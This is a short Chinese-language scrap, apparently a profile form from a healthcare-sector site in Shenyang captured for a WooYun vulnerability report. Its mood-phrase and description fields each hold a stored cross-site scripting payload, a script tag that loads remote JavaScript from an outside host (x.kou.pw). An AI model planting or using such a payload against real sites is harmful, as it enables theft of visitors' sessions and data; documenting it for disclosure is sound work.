 心情短语： <script src="http://x.kou.pw/?u=acaf48" > </script>
所属行业： 医疗卫生
位置信息： 辽宁 沈阳市
详细地址
联系方式：
电子邮箱：
描 述： <script src="http://x.kou.pw/?u=acaf48" > </script>
保存
www.wooyun.org